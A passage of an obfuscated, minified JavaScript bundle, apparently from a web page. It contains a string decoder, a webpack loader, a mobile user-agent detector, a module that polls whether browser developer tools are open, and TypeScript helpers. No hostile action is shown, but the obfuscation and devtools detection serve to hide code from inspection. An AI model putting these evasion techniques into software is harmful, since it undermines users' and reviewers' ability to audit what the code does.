_0xac62a7=String(_0xadfd93)['replace'](/=+$/,'');var _0x344b65='';for(var _0xe16617=0x0,_0x597b9c,_0x2c567f,_0x2723da=0x0;_0x2c567f=_0xac62a7['charAt'](_0x2723da++);~_0x2c567f&&(_0x597b9c=_0xe16617%0x4?_0x597b9c*0x40+_0x2c567f:_0x2c567f,_0xe16617++%0x4)?_0x344b65+=String['fromCharCode'](0xff&_0x597b9c>>(-0x2*_0xe16617&0x6)):0x0){_0x2c567f=_0x531614['indexOf'](_0x2c567f);}return _0x344b65;});}());a0_0x3e11['gFGuRM']=function(_0x313c08){var _0x1ae354=atob(_0x313c08);var _0x342318=[];for(var _0x350a66=0x0,_0xfe26a4=_0x1ae354['length'];_0x350a66<_0xfe26a4;_0x350a66++){_0x342318+='%'+('00'+_0x1ae354['charCodeAt'](_0x350a66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x342318);};a0_0x3e11['mWGBfD']={};a0_0x3e11['lUbLdX']=!![];}var _0x4c086e=a0_0x3e11['mWGBfD'][_0x25d7c6];if(_0x4c086e===undefined){_0x3e1143=a0_0x3e11['gFGuRM'](_0x3e1143);a0_0x3e11['mWGBfD'][_0x25d7c6]=_0x3e1143;}else{_0x3e1143=_0x4c086e;}return _0x3e1143;};(function(_0x425413){var _0x262f6f={};function _0x1710e2(_0x322fdf){if(_0x262f6f[_0x322fdf]){return _0x262f6f[_0x322fdf]['exports'];}var _0x47da8b=_0x262f6f[_0x322fdf]={'i':_0x322fdf,'l':![],'exports':{}};_0x425413[_0x322fdf]['call'](_0x47da8b['exports'],_0x47da8b,_0x47da8b[a0_0x3e11('0x294')],_0x1710e2);_0x47da8b['l']=!![];return _0x47da8b[a0_0x3e11('0x294')];}_0x1710e2['m']=_0x425413;_0x1710e2['c']=_0x262f6f;_0x1710e2['d']=function(_0x425260,_0x53adac,_0x431e27){if(!_0x1710e2['o'](_0x425260,_0x53adac)){var _0x534dd3={};_0x534dd3['enumerable']=!![];_0x534dd3[a0_0x3e11('0x2b5')]=_0x431e27;Object[a0_0x3e11('0x192')](_0x425260,_0x53adac,_0x534dd3);}};_0x1710e2['r']=function(_0x9ef403){if(typeof Symbol!==a0_0x3e11('0x2c1')&&Symbol[a0_0x3e11('0xe3')]){var _0x196adc={};_0x196adc[a0_0x3e11('0x169')]=a0_0x3e11('0x10f');Object['defineProperty'](_0x9ef403,Symbol[a0_0x3e11('0xe3')],_0x196adc);}var _0x4c4686={};_0x4c4686[a0_0x3e11('0x169')]=!![];Object[a0_0x3e11('0x192')](_0x9ef403,a0_0x3e11('0x212'),_0x4c4686);};_0x1710e2['t']=function(_0x16952a,_0xd5a9a9){if(_0xd5a9a9&0x1)_0x16952a=_0x1710e2(_0x16952a);if(_0xd5a9a9&0x8)return _0x16952a;if(_0xd5a9a9&0x4&&typeof _0x16952a===a0_0x3e11('0x144')&&_0x16952a&&_0x16952a['__esModule'])return _0x16952a;var _0x15a895=Object[a0_0x3e11('0x93')](null);_0x1710e2['r'](_0x15a895);var _0x32c74d={};_0x32c74d[a0_0x3e11('0x217')]=!![];_0x32c74d['value']=_0x16952a;Object['defineProperty'](_0x15a895,'default',_0x32c74d);if(_0xd5a9a9&0x2&&typeof _0x16952a!='string')for(var _0x51576a in _0x16952a)_0x1710e2['d'](_0x15a895,_0x51576a,function(_0x106e16){return _0x16952a[_0x106e16];}[a0_0x3e11('0x141')](null,_0x51576a));return _0x15a895;};_0x1710e2['n']=function(_0xbcdc1c){var _0x3e03ff=_0xbcdc1c&&_0xbcdc1c[a0_0x3e11('0x212')]?function _0x468294(){return _0xbcdc1c[a0_0x3e11('0x244')];}:function _0x1a51c3(){return _0xbcdc1c;};_0x1710e2['d'](_0x3e03ff,'a',_0x3e03ff);return _0x3e03ff;};_0x1710e2['o']=function(_0xf578d2,_0x1ca635){return Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0xf578d2,_0x1ca635);};_0x1710e2['p']='';return _0x1710e2(_0x1710e2['s']=0x2);}([function(_0x2af1dd,_0x3bcc8a,_0x361200){(function(){var _0x2e8cd7={};var _0x3a1cd6=/iPhone/i,_0xe2f01=/iPod/i,_0xa629db=/iPad/i,_0x568473=/\bAndroid(?:.+)Mobile\b/i,_0x4aed29=/Android/i,_0xeb9fd1=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,_0x496dd3=/Silk/i,_0x5d551f=/Windows Phone/i,_0x34cbcb=/\bWindows(?:.+)ARM\b/i,_0x2b9a40=/BlackBerry/i,_0x185f4f=/BB10/i,_0x2373e2=/Opera Mini/i,_0x2d6cba=/\b(CriOS|Chrome)(?:.+)Mobile/i,_0xa6c033=/Mobile(?:.+)Firefox\b/i;function _0x14c971(_0x520e54,_0x5d1501){return _0x520e54[a0_0x3e11('0xb9')](_0x5d1501);}function _0x418dd2(_0x489fec){var _0x5565b9=(_0x489fec=_0x489fec||(a0_0x3e11('0x2c1')!=typeof navigator?navigator['userAgent']:''))[a0_0x3e11('0x2b2')]('[FBAN');void 0x0!==_0x5565b9[0x1]&&(_0x489fec=_0x5565b9[0x0]),void 0x0!==(_0x5565b9=_0x489fec[a0_0x3e11('0x2b2')](a0_0x3e11('0x249')))[0x1]&&(_0x489fec=_0x5565b9[0x0]);var _0x3333a5={};_0x3333a5[a0_0x3e11('0x29f')]=_0x14c971(_0x3a1cd6,_0x489fec)&&!_0x14c971(_0x5d551f,_0x489fec);_0x3333a5[a0_0x3e11('0x9b')]=_0x14c971(_0xe2f01,_0x489fec);_0x3333a5['tablet']=!_0x14c971(_0x3a1cd6,_0x489fec)&&_0x14c971(_0xa629db,_0x489fec)&&!_0x14c971(_0x5d551f,_0x489fec);_0x3333a5[a0_0x3e11('0x165')]=(_0x14c971(_0x3a1cd6,_0x489fec)||_0x14c971(_0xe2f01,_0x489fec)||_0x14c971(_0xa629db,_0x489fec))&&!_0x14c971(_0x5d551f,_0x489fec);var _0x46b4e0={};_0x46b4e0[a0_0x3e11('0x29f')]=_0x14c971(_0xeb9fd1,_0x489fec);_0x46b4e0[a0_0x3e11('0x1a6')]=!_0x14c971(_0xeb9fd1,_0x489fec)&&_0x14c971(_0x496dd3,_0x489fec);_0x46b4e0['device']=_0x14c971(_0xeb9fd1,_0x489fec)||_0x14c971(_0x496dd3,_0x489fec);var _0x427a14={};_0x427a14['phone']=!_0x14c971(_0x5d551f,_0x489fec)&&_0x14c971(_0xeb9fd1,_0x489fec)||!_0x14c971(_0x5d551f,_0x489fec)&&_0x14c971(_0x568473,_0x489fec);_0x427a14[a0_0x3e11('0x1a6')]=!_0x14c971(_0x5d551f,_0x489fec)&&!_0x14c971(_0xeb9fd1,_0x489fec)&&!_0x14c971(_0x568473,_0x489fec)&&(_0x14c971(_0x496dd3,_0x489fec)||_0x14c971(_0x4aed29,_0x489fec));_0x427a14['device']=!_0x14c971(_0x5d551f,_0x489fec)&&(_0x14c971(_0xeb9fd1,_0x489fec)||_0x14c971(_0x496dd3,_0x489fec)||_0x14c971(_0x568473,_0x489fec)||_0x14c971(_0x4aed29,_0x489fec))||_0x14c971(/\bokhttp\b/i,_0x489fec);var _0xe02b36={};_0xe02b36[a0_0x3e11('0x29f')]=_0x14c971(_0x5d551f,_0x489fec);_0xe02b36[a0_0x3e11('0x1a6')]=_0x14c971(_0x34cbcb,_0x489fec);_0xe02b36[a0_0x3e11('0x165')]=_0x14c971(_0x5d551f,_0x489fec)||_0x14c971(_0x34cbcb,_0x489fec);var _0xc475d3={};_0xc475d3['blackberry']=_0x14c971(_0x2b9a40,_0x489fec);_0xc475d3[a0_0x3e11('0x292')]=_0x14c971(_0x185f4f,_0x489fec);_0xc475d3[a0_0x3e11('0x1fc')]=_0x14c971(_0x2373e2,_0x489fec);_0xc475d3[a0_0x3e11('0xbc')]=_0x14c971(_0xa6c033,_0x489fec);_0xc475d3[a0_0x3e11('0x1cf')]=_0x14c971(_0x2d6cba,_0x489fec);_0xc475d3[a0_0x3e11('0x165')]=_0x14c971(_0x2b9a40,_0x489fec)||_0x14c971(_0x185f4f,_0x489fec)||_0x14c971(_0x2373e2,_0x489fec)||_0x14c971(_0xa6c033,_0x489fec)||_0x14c971(_0x2d6cba,_0x489fec);var _0x65f38f={};_0x65f38f[a0_0x3e11('0x102')]=_0x3333a5;_0x65f38f['amazon']=_0x46b4e0;_0x65f38f[a0_0x3e11('0x23e')]=_0x427a14;_0x65f38f[a0_0x3e11('0x2dc')]=_0xe02b36;_0x65f38f['other']=_0xc475d3;_0x65f38f[a0_0x3e11('0x75')]=!0x1;_0x65f38f[a0_0x3e11('0x29f')]=!0x1;_0x65f38f[a0_0x3e11('0x1a6')]=!0x1;var _0x511aaf=_0x65f38f;return _0x511aaf[a0_0x3e11('0x75')]=_0x511aaf[a0_0x3e11('0x102')][a0_0x3e11('0x165')]||_0x511aaf[a0_0x3e11('0x23e')][a0_0x3e11('0x165')]||_0x511aaf[a0_0x3e11('0x2dc')][a0_0x3e11('0x165')]||_0x511aaf[a0_0x3e11('0x1b1')][a0_0x3e11('0x165')],_0x511aaf[a0_0x3e11('0x29f')]=_0x511aaf['apple']['phone']||_0x511aaf[a0_0x3e11('0x23e')][a0_0x3e11('0x29f')]||_0x511aaf['windows'][a0_0x3e11('0x29f')],_0x511aaf[a0_0x3e11('0x1a6')]=_0x511aaf[a0_0x3e11('0x102')]['tablet']||_0x511aaf[a0_0x3e11('0x23e')][a0_0x3e11('0x1a6')]||_0x511aaf[a0_0x3e11('0x2dc')][a0_0x3e11('0x1a6')],_0x511aaf;}_0x2e8cd7=_0x418dd2();if(!![]){_0x2af1dd[a0_0x3e11('0x294')]=_0x2e8cd7;}else{}}());},function(_0x1daf86,_0x287a27,_0x31a760){(function(){'use strict';var _0x1e3bb4={};_0x1e3bb4['open']=![];_0x1e3bb4[a0_0x3e11('0x0')]=null;var _0x42942c=_0x1e3bb4;var _0x19fbfc=0xa0;var _0x264a01=function(_0x15caed,_0x462592){var _0x352ad8={};_0x352ad8[a0_0x3e11('0x27e')]=_0x15caed;_0x352ad8[a0_0x3e11('0x0')]=_0x462592;var _0x42953f={};_0x42953f[a0_0x3e11('0xb0')]=_0x352ad8;window[a0_0x3e11('0x83')](new CustomEvent('devtoolschange',_0x42953f));};setInterval(function(){var _0x2acb8b=window[a0_0x3e11('0x227')]-window[a0_0x3e11('0x181')]>_0x19fbfc;var _0x508ee3=window[a0_0x3e11('0x183')]-window[a0_0x3e11('0x5c')]>_0x19fbfc;var _0x1f7c3f=_0x2acb8b?'vertical':a0_0x3e11('0x128');if(!(_0x508ee3&&_0x2acb8b)&&(window[a0_0x3e11('0xf6')]&&window[a0_0x3e11('0xf6')][a0_0x3e11('0x1cf')]&&window[a0_0x3e11('0xf6')]['chrome'][a0_0x3e11('0x299')]||_0x2acb8b||_0x508ee3)){if(!_0x42942c[a0_0x3e11('0x27e')]||_0x42942c[a0_0x3e11('0x0')]!==_0x1f7c3f){_0x264a01(!![],_0x1f7c3f);}_0x42942c['open']=!![];_0x42942c['orientation']=_0x1f7c3f;}else{if(_0x42942c[a0_0x3e11('0x27e')]){_0x264a01(![],null);}_0x42942c[a0_0x3e11('0x27e')]=![];_0x42942c[a0_0x3e11('0x0')]=null;}},0x1f4);if(!![]&&_0x1daf86[a0_0x3e11('0x294')]){_0x1daf86[a0_0x3e11('0x294')]=_0x42942c;}else{window[a0_0x3e11('0x15e')]=_0x42942c;}}());},function(_0x149005,_0x228f17,_0x3acee0){'use strict';_0x3acee0['r'](_0x228f17);var _0x216234=function(_0x4c8f3c,_0x517744){var _0x38382a={};_0x38382a[a0_0x3e11('0x41')]=[];_0x216234=Object[a0_0x3e11('0x247')]||_0x38382a instanceof Array&&function(_0x58fe88,_0x3c89e8){_0x58fe88[a0_0x3e11('0x41')]=_0x3c89e8;}||function(_0x470c79,_0x51dcff){for(var _0xa555b7 in _0x51dcff)if(Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0x51dcff,_0xa555b7))_0x470c79[_0xa555b7]=_0x51dcff[_0xa555b7];};return _0x216234(_0x4c8f3c,_0x517744);};function _0x1eeb9e(_0x45caa2,_0x575c77){if(typeof _0x575c77!==a0_0x3e11('0x2c8')&&_0x575c77!==null)throw new TypeError(a0_0x3e11('0xa9')+String(_0x575c77)+a0_0x3e11('0x14f'));_0x216234(_0x45caa2,_0x575c77);function _0x48bd4b(){this[a0_0x3e11('0x22')]=_0x45caa2;}_0x45caa2['prototype']=_0x575c77===null?Object[a0_0x3e11('0x93')](_0x575c77):(_0x48bd4b['prototype']=_0x575c77['prototype'],new _0x48bd4b());}var _0x40a1aa=function(){_0x40a1aa=Object[a0_0x3e11('0xa2')]||function _0x22d50a(_0x5d491d){for(var _0x3fa1d7,_0x585f04=0x1,_0x16db20=arguments['length'];_0x585f04<_0x16db20;_0x585f04++){_0x3fa1d7=arguments[_0x585f04];for(var _0x2fea8a in _0x3fa1d7)if(Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')]['call'](_0x3fa1d7,_0x2fea8a))_0x5d491d[_0x2fea8a]=_0x3fa1d7[_0x2fea8a];}return _0x5d491d;};return _0x40a1aa[a0_0x3e11('0x138')](this,arguments);};function _0x225a42(_0xc9247b,_0x5bedaf){var _0x155e0c={};for(var _0x183065 in _0xc9247b)if(Object[a0_0x3e11('0xbd')][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0xc9247b,_0x183065)&&_0x5bedaf[a0_0x3e11('0x2a1')](_0x183065)<0x0)_0x155e0c[_0x183065]=_0xc9247b[_0x183065];if(_0xc9247b!=null&&typeof Object[a0_0x3e11('0x173')]===a0_0x3e11('0x2c8'))for(var _0x493a1d=0x0,_0x183065=Object[a0_0x3e11('0x173')](_0xc9247b);_0x493a1d<_0x183065[a0_0x3e11('0x25')];_0x493a1d++){if(_0x5bedaf[a0_0x3e11('0x2a1')](_0x183065[_0x493a1d])<0x0&&Object['prototype'][a0_0x3e11('0x295')][a0_0x3e11('0x2b4')](_0xc9247b,_0x183065[_0x493a1d]))_0x155e0c[_0x183065[_0x493a1d]]=_0xc9247b[_0x183065[_0x493a1d]];}return _0x155e0c;}function _0x14d5e6(_0x16511e,_0x25163e,_0x1639f2,_0x1aec1f){var _0x2d8c53=arguments[a0_0x3e11('0x25')],_0x424ceb=_0x2d8c53<0x3?_0x25163e:_0x1aec1f===null?_0x1aec1f=Object['getOwnPropertyDescriptor'](_0x25163e,_0x1639f2):_0x1aec1f,_0x3cfd8d;if(typeof Reflect===a0_0x3e11('0x144')&&typeof Reflect[a0_0x3e11('0x2cf')]===a0_0x3e11('0x2c8'))_0x424ceb=Reflect[a0_0x3e11('0x2cf')](_0x16511e,_0x25163e,_0x1639f2,_0x1aec1f);else for(var _0x140ed7=_0x16511e[a0_0x3e11('0x25')]-0x1;_0x140ed7>=0x0;_0x140ed7--)if(_0x3cfd8d=_0x16511e[_0x140ed7])_0x424ceb=(_0x2d8c53<0x3?_0x3cfd8d(_0x424ceb):_0x2d8c53>0x3?_0x3cfd8d(_0x25163e,_0x1639f2,_0x424ceb):_0x3cfd8d(_0x25163e,_0x1639f2))||_0x424ceb;return _0x2d8c53>0x3&&_0x424ceb&&Object['defineProperty'](_0x25163e,_0x1639f2,_0x424ceb),_0x424ceb;}function _0x319450(_0x51e74b,_0x35f007){return function(_0x3aac48,_0x5a94ac){_0x35f007(_0x3aac48,_0x5a94ac,_0x51e74b);};}function _0x351c49(_0x104859,_0x4f5429){if(typeof Reflect===a0_0x3e11('0x144')&&typeof Reflect[a0_0x3e11('0x122')]===a0_0x3e11('0x2c8'))return Reflect[a0_0x3e11('0x122')](_0x104859,_0x4f5429);}function _0x3de7c7(_0xbe0516,_0x3deb44,_0x3491f3,_0x13574c){function _0x301096(_0x541f69){return _0x541f69 instanceof _0x3491f3?_0x541f69:new _0x3491f3(function(_0x14a7d7){_0x14a7d7(_0x541f69);});}return new(_0x3491f3||(_0x3491f3=Promise))(function(_0x5d97db,_0x3a549f){function _0x4dff02(_0x1cc793){try{_0x16bf66(_0x13574c['next'](_0x1cc793));}catch(_0x3d972a){_0x3a549f(_0x3d972a);}}function _0x38919c(_0x241d7a){try{_0x16bf66(_0x13574c[a0_0x3e11('0xb4')](_0x241d7a));}catch(_0x1feb13){_0x3a549f(_0x1feb13);}}function _0x16bf66(_0x2aacbc){_0x2aacbc['done']?_0x5d97db(_0x2aacbc[a0_0x3e11('0x169')]):_0x301096(_0x2aacbc['value'])[a0_0x3e11('0x2d6')](_0x4dff02,_0x38919c);}_0x16bf66((_0x13574c=_0x13574c[a0_0x3e11('0x138')](_0xbe0516,_0x3deb44||[]))[a0_0x3e11('0x2a9')]());});}function _0x4a3c64(_0xa139ee,_0xd6ede1){var _0x2d2f2a={};_0x2d2f2a[a0_0x3e11('0x232')]=0x0;_0x2d2f2a[a0_0x3e11('0x67')]=function(){if(_0x5b5cc0[0x0]&0x1)throw _0x5b5cc0[0x1];return _0x5b5cc0[0x1];};_0x2d2f2a[a0_0x3e11('0x2b1')]=[];_0x2d2f2a['ops']=[];var _0x42d802=_0x2d2f2a,_0x42464b,_0x26a012,_0x5b5cc0,_0x13533d;var _0x237f28={};_0x237f28[a0_0x3e11('0x2a9')]=_0x1a5b7a(0x0);_0x237f28[a0_0x3e11('0xb4')]=_0x1a5b7a(0x1);_0x237f28['return']=_0x1a5b7a(0x2);return _0x13533d=_0x237f28,typeof Symbol===a0_0x3e11('0x2c8')&&(_0x13533d[Symbol[a0_0x3e11('0xf9')]]=function(){return this;}),_0x13533d;function _0x1a5b7a(_0xdadcf2){return function(_0x5dcc02){return _0x1fd6b4([_0xdadcf2,_0x5dcc02]);};}function _0x1fd6b4(_0x1b8abd){if(_0x42464b)throw new TypeError(a0_0x3e11('0x22e'));while(_0x42d802)try{if(_0x42464b=0x1,_0x26a012&&(_0x5b5cc0=_0x1b8abd[0x0]&0x2?_0x26a012[a0_0x3e11('0x2aa')]:_0x1b8abd[0x0]?_0x26a012[a0_0x3e11('0xb4')]||((_0x5b5cc0=_0x26a012[a0_0x3e11('0x2aa')])&&_0x5b5cc0['call'](_0x26a012),0x0):_0x26a012[a0_0x3e11('0x2a9')])&&!(_0x5b5cc0=_0x5b5cc0['call'](_0x26a012,_0x1b8abd[0x1]))[a0_0x3e11('0x127')])return _0x5b5cc0;if(_0x26a012=0x0,_0x5b5cc0)_0x1b8abd=[_0x1b8abd[0x0]&0x2,_0x5b5cc0[a0_0x3e11('0x169')]];switch(_0x1b8abd[0x0]){case 0x0:case 0x1:_0x5b5cc0=_0x1b8abd;break;case 0x4:_0x42d802['label']++;var _0x550554={};_0x550554[a0_0x3e11('0x169')]=_0x1b8abd[0x1];_0x550554[a0_0x3e11('0x127')]=![];return _0x550554;case 0x5:_0x42d802[a0_0x3e11('0x232')]++;_0x26a012=_0x1b8abd[0x1];_0x1b8abd=[0x0];continue;case 0x7:_0x1b8abd=_0x42d802['ops'][a0_0x3e11('0x2a3')]();_0x42d802['trys'][a0_0x3e11('0x2a3')]();continue;default:if(!(_0x5b5cc0=_0x42d802['trys'],_0x5b5cc0=_0x5b5cc0[a0_0x3e11('0x25')]>0x0&&_0x5b5cc0[_0x5b5cc0['length']-0x1])&&(_0x1b8abd[0x0]===0x6||_0x1b8abd[0x0]===0x2)){_0x42d802=0x0;continue;}if(_0x1b8abd[0x0]===0x3&&(!_0x5b5cc0||_0x1b8abd[0x1]>_0x5b5cc0[0x0]&&_0x1b8abd[0x1]<_0x5b5cc0[0x3])){_0x42d802[a0_0x3e11('0x232')]=_0x1b8abd[0x1];break;}if(_0x1b8abd[0x0]===0x6&&_0x42d802['label']<_0x5b5cc0[0x1]){_0x42d802[a0_0x3e11('0x232')]=_0x5b5cc0[0x1];_0x5b5cc0=_0x1b8abd;break;}if(_0x5b5cc0&&_0x42d802[a0_0x3e11('0x232')]<_0x5b5cc0[0x2]){_0x42d802[a0_0x3e11('0x232')]=_0x5b5cc0[0x2];_0x42d802[a0_0x3e11('0x19')][a0_0x3e11('0x18e')](_0x1b8abd);break;}if(_0x5b5cc0[0x2])_0x42d802[a0_0x3e11('0x19')]['pop']();_0x42d802[a0_0x3e11('0x2b1')]['pop']();continue;}_0x1b8abd=_0xd6ede1['call'](_0xa139ee,_0x42d802);}catch(_0x541ec2){_0x1b8abd=[0x6,_0x541ec2];_0x26a012=0x0;}finally{_0x42464b=_0x5b5cc0=0x0;}if(_0x1b8abd[0x0]&0x5)throw _0x1b8abd[0x1];var _0x1c37ea={};_0x1c37ea[a0_0x3e11('0x169')]=_0x1b8abd[0x0]?_0x1b8abd[0x1]:void 0x0;_0x1c37ea[a0_0x3e11('0x127')]=!![];return _0x1c37ea;}}var _0x42ae1c=Object[a0_0x3e11('0x93')]?function(_0x271a78,_0xb12caf,_0x831d2f,_0x35ca2d){if(_0x35ca2d===undefined)_0x35ca2d=_0x831d2f;var _0x480825={};_0x480825['enumerable']=!![];_0x480825[a0_0x3e11('0x2b5')]=function(){return _0xb12caf[_0x831d2f];};Object[a0_0x3e11('0x192')](_0x271a78,_0x35ca2d,_0x480825);}:function(_0x26cf70,_0x1b35af,_0x20c337,_0x175b3d){if(_0x175b3d===undefined)_0x175b3d=_0x20c337;_0x26cf70[_0x175b3d]=_0x1b35af[_0x20c337];};function _0x3c8ed1(_0x2660b3,_0x24040b){for(var _0x53d6a5 in _0x2660b3)if(_0x53d6a5!==a0_0x3e11('0x244')&&!Object['prototype'][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0x24040b,_0x53d6a5))_0x42ae1c(_0x24040b,_0x2660b3,_0x53d6a5);}function _0x4b2970(_0x1944a8){var _0x37492e=typeof Symbol==='function'&&Symbol[a0_0x3e11('0xf9')],_0x5b0047=_0x37492e&&_0x1944a8[_0x37492e],_0x225ea5=0x0;if(_0x5b0047)return _0x5b0047['call'](_0x1944a8);if(_0x1944a8&&typeof _0x1944a8[a0_0x3e11('0x25')]==='number')return{'next':function(){if(_0x1944a8&&_0x225ea5>=_0x1944a8[a0_0x3e11('0x25')])_0x1944a8=void 0x0;var _0x5d2446={};_0x5d2446[a0_0x3e11('0x169')]=_0x1944a8&&_0x1944a8[_0x225ea5++];_0x5d2446[a0_0x3e11('0x127')]=!_0x1944a8;return _0x5d2446;}};throw new TypeError(_0x37492e?'Object\x20is\x20not\x20iterable.':a0_0x3e11('0xe4'));}function _0x2f6686(_0x3741e7,_0x345f1e){var _0x43d6a9=typeof Symbol===a0_0x3e11('0x2c8')&&_0x3741e7[Symbol[a0_0x3e11('0xf9')]];if(!_0x43d6a9)return _0x3741e7;var _0x4ce751=_0x43d6a9['call'](_0x3741e7),_0x3fd3eb,_0x2ec7c4=[],_0x30f333;try{while((_0x345f1e===void 0x0||_0x345f1e-->0x0)&&!(_0x3fd3eb=_0x4ce751['next']())['done'])_0x2ec7c4[a0_0x3e11('0x18e')](_0x3fd3eb[a0_0x3e11('0x169')]);}catch(_0x1a6a46){var _0x2b975c={};_0x2b975c[a0_0x3e11('0x51')]=_0x1a6a46;_0x30f333=_0x2b975c;}finally{try{if(_0x3fd3eb&&!_0x3fd3eb['done']&&(_0x43d6a9=_0x4ce751['return']))_0x43d6a9[a0_0x3e11('0x2b4')](_0x4ce751);}finally{if(_0x30f333)throw _0x30f333[a0_0x3e11('0x51')];}}return _0x2ec7c4;}function _0x2c773c(){for(var _0x4f2eff=[],_0x2cb5f0=0x0;_0x2cb5f0<arguments[a0_0x3e11('0x25')];_0x2cb5f0++)_0x4f2eff=_0x4f2eff[a0_0x3e11('0x1b4')](_0x2f6686(arguments[_0x2cb5f0]));return _0x4f2eff;}function _0x57bd27(){for(var _0x2f86c2=0x0,_0x49a0a6=0x0,_0x5f3847=arguments[a0_0x3e11('0x25')];_0x49a0a6<_0x5f3847;_0x49a0a6++)_0x2f86c2+=arguments[_0x49a0a6]['length'];for(var _0x24ecc7=Array(_0x2f86c2),_0x5c312b=0x0,_0x49a0a6=0x0;_0x49a0a6<_0x5f3847;_0x49a0a6++)for(var _0x35a512=arguments[_0x49a0a6],_0x3c0b95=0x0,_0x46c840=_0x35a512['length'];_0x3c0b95<_0x46c840;_0x3c0b95++,_0x5c312b++)_0x24ecc7[_0x5c312b]=_0x35a512[_0x3c0b95];return _0x24ecc7;}function _0xb969cd(_0x2199f3,_0x48dd73){for(var _0xe824fc=0x0,_0x391120=_0x48dd73['length'],_0x3070bd=_0x2199f3[a0_0x3e11('0x25')];_0xe824fc<_0x391120;_0xe824fc++,_0x3070bd++)_0x2199f3[_0x3070bd]=_0x48dd73[_0xe824fc];return _0x2199f3;}function _0x3b6daa(_0x2faeb0){return this instanceof _0x3b6daa?(this['v']=_0x2faeb0,this):new _0x3b6daa(_0x2faeb0);}function _0x1bca70(_0x44049e,_0x4cef22,_0x4676fc){if(!Symbol[a0_0x3e11('0x107')])throw new TypeError(a0_0x3e11('0x1d2'));var _0x4a02bf=_0x4676fc[a0_0x3e11('0x138')](_0x44049e,_0x4cef22||[]),_0x2c98ef,_0x4bc4dc=[];return _0x2c98ef={},_0x9b551d('next'),_0x9b551d(a0_0x3e11('0xb4')),_0x9b551d(a0_0x3e11('0x2aa')),_0x2c98ef[Symbol[a0_0x3e11('0x107')]]=function(){return this;},_0x2c98ef;function _0x9b551d(_0x2a9f20){if(_0x4a02bf[_0x2a9f20])_0x2c98ef[_0x2a9f20]=function(_0x95949a){return new Promise(function(_0x2ea4bc,_0x3d78f9){_0x4bc4dc[a0_0x3e11('0x18e')]([_0x2a9f20,_0x95949a,_0x2ea4bc,_0x3d78f9])>0x1||_0x49ff1e(_0x2a9f20,_0x95949a);});};}function _0x49ff1e(_0x15e970,_0x572c41){try{_0x41883e(_0x4a02bf[_0x15e970](_0x572c41));}catch(_0x54f9e8){_0x47d9ae(_0x4bc4dc[0x0][0x3],_0x54f9e8);}}function _0x41883e(_0x4a3c31){_0x4a3c31[a0_0x3e11('0x169')]instanceof _0x3b6daa?Promise[a0_0x3e11('0xc8')](_0x4a3c31[a0_0x3e11('0x169')]['v'])[a0_0x3e11('0x2d6')](_0x22bfe4,_0xb80c7):_0x47d9ae(_0x4bc4dc[0x0][0x2],_0x4a3c31);}function _0x22bfe4(_0xdbd6a9){_0x49ff1e('next',_0xdbd6a9);}function _0xb80c7(_0x47884e){_0x49ff1e(a0_0x3e11('0xb4'),_0x47884e);}function _0x47d9ae(_0x13c264,_0x2710d8){if(_0x13c264(_0x2710d8),_0x4bc4dc[a0_0x3e11('0x5')](),_0x4bc4dc[a0_0x3e11('0x25')])_0x49ff1e(_0x4bc4dc[0x0][0x0],_0x4bc4dc[0x0][0x1]);}}function _0x4b3849(_0x3b0aef){var _0x42a34d,_0x1a9668;return _0x42a34d={},_0x16b5af(a0_0x3e11('0x2a9')),_0x16b5af('throw',function(_0x45b8f9){throw _0x45b8f9;}),_0x16b5af(a0_0x3e11('0x2aa')),_0x42a34d[Symbol[a0_0x3e11('0xf9')]]=function(){return this;},_0x42a34d;function _0x16b5af(_0x38ce76,_0xdfa343){_0x42a34d[_0x38ce76]=_0x3b0aef[_0x38ce76]?function(_0x4b4224){var _0x3f8333={};_0x3f8333[a0_0x3e11('0x169')]=_0x3b6daa(_0x3b0aef[_0x38ce76](_0x4b4224));_0x3f8333[a0_0x3e11('0x127')]=_0x38ce76===a0_0x3e11('0x2aa');return(_0x1a9668=!_0x1a9668)?_0x3f8333:_0xdfa343?_0xdfa343(_0x4b4224):_0x4b4224;}:_0xdfa343;}}function _0x334614(_0x1016ed){if(!Symbol[a0_0x3e11('0x107')])throw new TypeError(a0_0x3e11('0x1d2'));var _0x1f707b=_0x1016ed[Symbol['asyncIterator']],_0x523a7c;return _0x1f707b?_0x1f707b[a0_0x3e11('0x2b4')](_0x1016ed):(_0x1016ed=typeof _0x4b2970==='function'?_0x4b2970(_0x1016ed):_0x1016ed[Symbol[a0_0x3e11('0xf9')]](),_0x523a7c={},_0x5d2c10(a0_0x3e11('0x2a9')),_0x5d2c10(a0_0x3e11('0xb4')),_0x5d2c10(a0_0x3e11('0x2aa')),_0x523a7c[Symbol[a0_0x3e11('0x107')]]=function(){return this;},_0x523a7c);function _0x5d2c10(_0x27b3ce){_0x523a7c[_0x27b3ce]=_0x1016ed[_0x27b3ce]&&function(_0x5624d2){return new Promise(function(_0x27fdf5,_0x9a6393){_0x5624d2=_0x1016ed[_0x27b3ce](_0x5624d2),_0x5c05ea(_0x27fdf5,_0x9a6393,_0x5624d2['done'],_0x5624d2['value']);});};}function _0x5c05ea(_0x269200,_0x5b1902,_0x5a52ff,_0x185dbb){Promise[a0_0x3e11('0xc8')](_0x185dbb)['then'](function(_0x59a428){var _0x566c7d={};_0x566c7d['value']=_0x59a428;_0x566c7d[a0_0x3e11('0x127')]=_0x5a52ff;_0x269200(_0x566c7d);},_0x5b1902);}}function _0x76d4d6(_0x3b92c6,_0x35d5a7){if(Object[a0_0x3e11('0x192')]){var _0x433d37={};_0x433d37[a0_0x3e11('0x169')]=_0x35d5a7;Object[a0_0x3e11('0x192')](_0x3b92c6,a0_0x3e11('0x28f'),_0x433d37);}else{_0x3b92c6[a0_0x3e11('0x28f')]=_0x35d5a7;}return _0x3b92c6;};var _0x322ca4=Object[a0_0x3e11('0x93')]?function(_0x5dc82e,_0x3b2ce9){var _0x4a55fe={};_0x4a55fe[a0_0x3e11('0x217')]=!![];_0x4a55fe['value']=_0x3b2ce9;Object[a0_0x3e11('0x192')](_0x5dc82e,a0_0x3e11('0x244'),_0x4a55fe);}:function(_0x275636,_0x35e6fb){_0x275636['default']=_0x35e6fb;};function 